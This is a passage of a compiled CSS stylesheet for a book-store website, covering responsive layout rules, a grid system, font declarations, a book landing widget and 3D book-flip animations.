  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__image_zag__8cff8 {
    width: 380px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 380px;
    margin-bottom: 15px;
    font-size: 32px;
    line-height: 38px;
  }

  .__heading-5__8cff8 {
    font-size: 28px;
    line-height: 36px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    font-size: 16px;
  }

  .__image_zag-2__8cff8 {
    width: 380px;
  }

  .__heading-3-kom__8cff8 {
    font-size: 87px;
  }

  .__image_zag-3__8cff8 {
    width: 500px;
  }

  .__komarovo__8cff8 {
    background-position: 50% 0px;
    background-size: 150%;
    background-repeat: no-repeat;
  }

  .__container-kom__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container-kom__8cff8.__top__8cff8 {
    height: auto;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 14px;
  }

  .__containerrus__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    height: auto;
  }

  .__image_zagrus__8cff8 {
    width: 380px;
  }

  .__business__8cff8 {
    background-color: transparent;
  }

  .__heading-5-business__8cff8 {
    font-size: 32px;
    line-height: 40px;
  }

  .__image-14__8cff8 {
    left: 85%;
  }

  .__image-15__8cff8 {
    right: 85%;
  }
  .__imprints__item__title__8cff8 {
    font-size: 32px;
  }
}

@media (max-width: 479px) {
  .__senchin__8cff8 {
    height: 240px;
  }

  .__container__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__section__8cff8.__vrez__8cff8 {
    height: 240px;
    border-style: none;
  }

  .__cont__8cff8 {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__container_section__8cff8 {
    margin-bottom: 40px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__sign__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__image_zag__8cff8 {
    width: 360px;
    margin-bottom: 10px;
  }

  .__heading2__8cff8 {
    margin-top: 0px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 280px;
    margin-bottom: 10px;
    font-size: 28px;
  }

  .__hse__8cff8 {
    height: 240px;
  }

  .__heading-5__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 24px;
    line-height: 28px;
  }

  .__paragraph__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    max-width: 280px;
  }

  .__krusanov__8cff8 {
    height: 240px;
  }

  .__image_zag-2__8cff8 {
    width: 360px;
    margin-top: 10px;
  }

  .__sign-2__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead-2__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__heading-3-kom__8cff8 {
    margin-bottom: 10px;
    font-size: 70px;
  }

  .__image_zag-3__8cff8 {
    width: auto;
    max-width: 360px;
  }

  .__all-paragrafs-kom__8cff8 {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 340px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__komarovo__8cff8 {
    height: 240px;
    background-position: -40px 50%;
    background-size: 150%;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 11px;
  }

  .__russkiy-gorod__8cff8 {
    height: 240px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__image_zagrus__8cff8 {
    width: 100%;
  }

  .__business__8cff8 {
    height: 240px;
  }

  .__div-block-19__8cff8 {
    width: 250px;
  }

  .__image-13-business__8cff8 {
    height: 70px;
  }

  .__heading-5-business__8cff8 {
    max-width: auto;
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 1px;
  }

  .__image-14__8cff8 {
    left: 54%;
    bottom: -30px;
    width: 340px;
  }

  .__image-15__8cff8 {
    right: 53%;
    bottom: -30px;
    width: 340px;
  }
}

.__mu-cephei__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #3f1c62, #826c99);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__mu-cephei__8cff8:hover {
  opacity: 0.7;
}

.__sign-cephei__8cff8 {
  display: block;
  height: 180px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__heading-cephei__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-bottom: 0;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 48px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__super__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #964f4f, #b07b7b);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__super__8cff8:hover {
  opacity: 0.7;
}

.__sign-super__8cff8 {
  display: block;
  height: 150px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__w-inline-block__8cff8 {
  max-width: 100%;
  display: inline-block;
}

.__w-container__8cff8 {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}

.__w-container__8cff8:before,
.__w-container__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-container__8cff8:after {
  clear: both;
}

.__w-container__8cff8 .__w-row__8cff8 {
  margin-left: -10px;
  margin-right: -10px;
}

.__w-row__8cff8:before,
.__w-row__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-row__8cff8:after {
  clear: both;
}

.__w-row__8cff8 .__w-row__8cff8 {
  margin-left: 0;
  margin-right: 0;
}

.__w-col__8cff8 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}

.__w-col__8cff8 .__w-col__8cff8 {
  padding-left: 0;
  padding-right: 0;
}

.__w-col-1__8cff8 {
  width: 8.33333333%;
}

.__w-col-2__8cff8 {
  width: 16.66666667%;
}

.__w-col-3__8cff8 {
  width: 25%;
}

.__w-col-4__8cff8 {
  width: 33.33333333%;
}

.__w-col-5__8cff8 {
  width: 41.66666667%;
}

.__w-col-6__8cff8 {
  width: 50%;
}

.__w-col-7__8cff8 {
  width: 58.33333333%;
}

.__w-col-8__8cff8 {
  width: 66.66666667%;
}

.__w-col-9__8cff8 {
  width: 75%;
}

.__w-col-10__8cff8 {
  width: 83.33333333%;
}

.__w-col-11__8cff8 {
  width: 91.66666667%;
}

.__w-col-12__8cff8 {
  width: 100%;
}

.__w-hidden-main__8cff8 {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .__w-container__8cff8 {
    max-width: 728px;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: none !important;
  }

  .__w-col-medium-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-medium-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-medium-3__8cff8 {
    width: 25%;
  }

  .__w-col-medium-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-medium-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-medium-6__8cff8 {
    width: 50%;
  }

  .__w-col-medium-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-medium-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-medium-9__8cff8 {
    width: 75%;
  }

  .__w-col-medium-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-medium-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-medium-12__8cff8 {
    width: 100%;
  }

  .__w-col-stack__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: none !important;
  }

  .__w-row__8cff8,
  .__w-container__8cff8 .__w-row__8cff8 {
    margin-left: 0;
    margin-right: 0;
  }

  .__w-col__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }

  .__w-col-small-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-small-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-small-3__8cff8 {
    width: 25%;
  }

  .__w-col-small-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-small-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-small-6__8cff8 {
    width: 50%;
  }

  .__w-col-small-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-small-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-small-9__8cff8 {
    width: 75%;
  }

  .__w-col-small-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-small-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-small-12__8cff8 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .__w-container__8cff8 {
    max-width: none;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-tiny__8cff8 {
    display: none !important;
  }

  .__w-col__8cff8 {
    width: 100%;
  }

  .__w-col-tiny-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-tiny-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-tiny-3__8cff8 {
    width: 25%;
  }

  .__w-col-tiny-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-tiny-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-tiny-6__8cff8 {
    width: 50%;
  }

  .__w-col-tiny-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-tiny-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-tiny-9__8cff8 {
    width: 75%;
  }

  .__w-col-tiny-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-tiny-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-tiny-12__8cff8 {
    width: 100%;
  }
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Regular.otf?a105cda50ada8b1d3c5a401a5411f8ae) format('opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Bold.otf?524d720f3f670bd38785447ca9c4b395) format('opentype');
  font-weight: 700;
  font-style: normal;
}

.__wrapW-widget__1fdec {
  max-width: 1080px;
  min-height: 720px;
  max-width: 100vw;
  max-height: 100vh;
  position: relative;
}


.__widthh__1fdec {
  width: 460px;
  height: 566px;
}

.__bookLandingInfo__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  margin: 50px auto 50px;
  align-items: stretch;
  color: #333;
}

.__bookLandingInfo__1fdec .__info__1fdec a, .__authorName__1fdec {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__1fdec .__info__1fdec a:hover, .__authorName__1fdec:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__1fdec {
  max-width: 325px;
  min-height: 445px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 120px;
  transition: all 0.4s ease;
  position: relative;
}

.__customButton__1fdec {
  position: absolute;
  left: 100%;
  bottom: 30px;
  min-width: 182px;
}

.__customButton__1fdec .__format-labels__1fdec {
  display: none;
}

.__bookLandingInfo__right__1fdec {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.4s ease;
}

.__book-title__1fdec {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__1fdec {
  margin-bottom: 25px;
}

.__authorName__1fdec {
  font-size: 18px;
}

.__dash__1fdec {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__1fdec {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
}

.__link-reviews__1fdec {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__1fdec:hover {
  border-color: transparent;
}

.__labels__1fdec {
  margin: 26px 0;
}

.__info__1fdec {
  margin-top: 30px;
}

.__links__1fdec {
  margin: 0 -10px;
}

.__links__1fdec a {
  margin: 0 10px;
  float: left;
}

.__cover__1fdec {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__1fdec img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__1fdec {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__1fdec:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__cover__img__1fdec {
  position: relative;
}

.__cover_ageRating__1fdec {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
}

div[role="button"] {
  outline: none;
}

.__bookLandingInfo__authorNav__1fdec {
  float: right;
  font-size: 20px;
}

.__btn__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  border-radius: 2px;
  padding: 10px 25px;
  min-width: 165px;
  margin-top: 1em;
}

.__bio__1fdec {
  margin: 26px 0;
  font-size: 18px;
  color: rgba(51, 51, 51, 0.7);
}

.__format-labels__1fdec {
  display: block;
  font-size: 14px;
  color: #9F9F9F;
  margin: 15px -5px 0;
}

.__format-label__1fdec {
  margin: 5px;
  background: #F1F1F1;
  border: 1px solid #CECFD0;
  box-sizing: border-box;
  border-radius: 10px;
  padding: 0 9px;
  display: inline-block;
  text-align: center;
}

.__open__1fdec .__btn__1fdec {
  padding: 10px;
}

.__open__1fdec .__bookLandingInfo__left__1fdec {
  max-width: 812px;
  /* background: #000; */
  margin-right: 40px;
  margin-left: -60px;
}

.__open__1fdec .__bookLandingInfo__right__1fdec {
  max-width: 220px;
}

.__bookLandingInfo__right-center__1fdec {
  transition: all 0.4s ease;
}

.__open__1fdec .__bookLandingInfo__right-center__1fdec {
  transform: rotateX(200px);
  opacity: 0;
  width: 200%;
  max-height: 0;
  overflow: hidden;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__1fdec {
    display: block;
  }
  .__bookLandingInfo__left__1fdec {
    margin: 0 auto 50px;
  }
  .__bookLandingInfo__right__1fdec {
    max-width: 510px;
    margin: auto;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__1fdec {
    margin: 0 0px 30px;
  }
}

.__widgetBook-freeText__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  z-index: 100;
  position: absolute;
  left: 0;
  top: 30px;
  right: 0;
  bottom: 0;
  background: #fff;
}

@media only screen and (max-width: 960px) {
  .__widgetBook-freeText__1fdec>div {
    padding-left: 0;
    padding-right: 0;
  }
  .__wrapW-widget__1fdec {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: center;
    width: 100vw;
    min-width: 320px;
    height: 100vh;
    max-height: 720px;
    min-height: 425px;
    padding: 0;
  }
  .__format-labels__1fdec {
    display: none;
  }
}

.__m-widget__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.__m-widget__center__1fdec {
  margin: 20px 0 10px;
  flex-grow: 2;
  position: relative;
  width: 100%;
}

.__m-widget__bottom__1fdec {
  margin-top: -1em;
  padding: 0 10px;
}

.__m-widget__bottom__1fdec .__btn__1fdec {
  padding: 10px 15px;
}

.__m-cover__1fdec {
  margin: 0 auto;
  flex-grow: 1;
  max-width: 335px;
  min-width: inherit;
  width: 100%;
  height: 100%;
  text-align: center;
}

.__m-cover__1fdec .__cover__img__1fdec {
  display: inline-block;
  height: 100%;
  max-height: 474px;
}

.__m-cover__1fdec .__cover__img__1fdec img {
  height: 100%;
  max-width: 100%;
  object-fit: contain;
}

.__m-authorName__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.02em;
  color: #999999;
  padding: 9px 0;
  margin-top: 4px;
}

.__m-book-title__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333333;
  margin: 0;
  padding: 0;
}

.__m-widget__toggle-text__1fdec {
  flex-shrink: 0;
  display: block;
  width: 100%;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 12px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #FFFFFF;
  background: #FF7E00;
  opacity: 0.95;
  border: none;
  padding: 6.5px 21px;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.__m-widget__toggle-text__1fdec:hover {
  opacity: 1
}

.__m-widget__toggle-text_open__1fdec {
  background: #E9E9E9;
  color: #636A6D;
}

.__m-widget__toggle-text_open__1fdec [class^="ri-"] {
  position: absolute;
  right: 5px;
  top: 6px;
  font-size: 16px;
}

.__m-widget__center-inner__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  justify-content: flex-end;
  padding: 0 10px;
}

.__m-widget__1fdec .__widgetBook-freeText__1fdec {
  top: 0;
}

.__john-lennon__1fdec,
.__john-lennon_pl__1fdec {
  position: absolute;
  top: 75px;
  left: 59%;
  width: 413px;
  height: 539px;
  background: url(/books-store/assets/john-lennon.png?560680b5aad7a220fb915f6f380e300c);
}

.__john-lennon_pl__1fdec {
  background: url(/books-store/assets/john-lennon_pl.png?7d82433264e547f49a16fd1667b04fe2);
  background-size: 100%;
}

.__question__1fdec {
  position: absolute;
  top: 50px;
  left: 50%;
  width: 230px;
  height: 410px;
  background: url(/books-store/assets/question.svg?96404a9c572009d914e9649d0e4c8dda);
}

.__cover__whats-next__1fdec {
  transform: scale(1.23);
}

.__bookLandingInfo__whats-next__1fdec {
  max-width: 400px;
  padding: 50px 35px;
  margin: 0;
}


.__m-widget_whats-next__1fdec {
  position: initial;
}

@media (max-width: 1039px) {
  .__question__1fdec,
  .__john-lennon__1fdec,
  .__john-lennon_pl__1fdec {
    display: none;
  }

  .__cover__whats-next__1fdec {
    transform: scale(1);
    transition: all 0.4s ease; 
  }

  .__bookLandingInfo__whats-next__1fdec {
    padding: inherit;
  }
}

.__z-book_wrapper__54237 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: perspective(2000px);
          transform: perspective(2000px);
}

.__z-book__54237 {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
}

.__z-book_front__54237 {
  position: absolute;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.__z-book_front_spine__54237 {
  position: absolute;
  left: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__z-book_front_spine__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255,254,252,.3) 2px, rgba(255,254,252,0) 4px, rgba(4,4,0,0) 6px, rgba(4,4,0,.05) 10px);
}

.__z-book__opened__54237
.__z-book_front_wrapper__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_wrapper__54237 {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border-radius: 0 8% 8% 0/ 0 .5% .5% 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book__opened__54237
.__z-book_front_reverse__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_reverse__54237 {
  position: absolute;
  top: 0;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book_front_reverse__54237:before {
  position: absolute;
  top: 2%;
  right: 5%;
  bottom: 2%;
  left: -2px;
  content: '';
  -webkit-transform: translateZ(-2px);
          transform: translateZ(-2px);
  background: #fffbec;
}

.__z-book_front_wrapper__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow:
    inset 3px 5px 2px -2px rgba(255,255,255,.3),
    inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
          transition: box-shadow .5s linear;
}

.__z-book_front_wrapper__opened__54237:after {
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_front_pic__54237 {
  position: relative;
  display: block;
  border-radius: inherit;
}

.__z-book_cover__54237 {
  position: absolute;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_cover_bg__54237 {
  position: absolute;
  width: 100%;
  height: 100%;

  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
  background: 50% 0/auto 100% no-repeat;
}

.__z-book_cover_spine__54237 {
  position: absolute;
  right: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(90deg);
          transform: rotateY(90deg);
}

.__z-book_cover_pic__54237 {
  position: absolute;
  right: 100%;
  top: 0;
  background: 0 0/auto 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
  border-radius: 8% 0 0 8%/ .5% 0 0 .5%;
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_cover_pic__54237:before {
  position: absolute;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 5%;
  content: '';
  background: #fffbec;
}

.__z-book_page__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book__opened__54237
.__z-book_page__54237 {
  -webkit-transition: transform .5s .1s linear;
          transition: transform .5s .1s linear;
}


.__z-book_before-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: auto;
  right: 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_before-pages_spine__54237 {
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 0;
  margin-right: -1px;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  background: linear-gradient(-90deg, #f0e8d9, #FFF) repeat scroll 0 0 / 6px auto;
}

.__z-book_after-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg) translate3d(3px,0,16px);
          transform: rotateY(-90deg) translate3d(3px,0,16px);
}

.__z-book_after-pages_spine__54237 {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 90px;
  background: linear-gradient(90deg, #f0e8d9, #FFF) repeat scroll 100% 0% / 6px auto;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_middle_wrapper__54237 {
  position: absolute;
  background: #f0e8d9;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 0;
  -webkit-transform: translateZ(16px);
          transform: translateZ(16px);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle__54237 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  right: 2px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle_page__54237 {
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_page_side__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-origin: 10% 0 0;
          transform-origin: 10% 0 0;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  width: 100%;
  height: 100%;
  -webkit-animation: 'fadein' 1 .2s .2s linear;
  background: #fff 0 0 /auto 100% no-repeat;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  box-shadow: 0 0 1px 0px #c0b8aa;
}

@-webkit-keyframes __'fadein'__54237 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.__z-book_page_side__avers__54237 {

}

.__z-book_page_side__avers__54237:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 10%;
  content: '';
  background: linear-gradient(90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book_page_side__avers_end_page1__54237 {
  background: url(/books-store/assets/text-moch-1.png?e5adab80115b27aa7fd4738ff52f3217);
  background-color: #ffffff;
}

.__z-book_page_side__avers_end_page2__54237 {
  background: url(/books-store/assets/text-moch-2.png?43573adffd1c5f340f6b3d8550495bbd);
  background-color: #ffffff;
}

.__z-book_page_side__revers__54237 {
  left: -80%;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-origin: 90% 0 0;
          transform-origin: 90% 0 0;
}

.__z-book_page_side__revers__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 10%;
  content: '';
  background: linear-gradient(-90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book__simple__54237 {
  left: 0;
  -webkit-transform: none !important;
          transform: none !important;
}

.__z-custom-book-figure__54237 {
  width: 100%;
  height: 100%;
  background: url(/books-store/assets/custom-book-l-cover.jpg?b62ba3d6c30386256bf7c1d312a68c44);
  background-size: cover;
}
.__z-custom-book-figure__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0,0%,100%,.3),inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
  transition: box-shadow .5s linear;
}
.__z-custom-book-author__54237 {
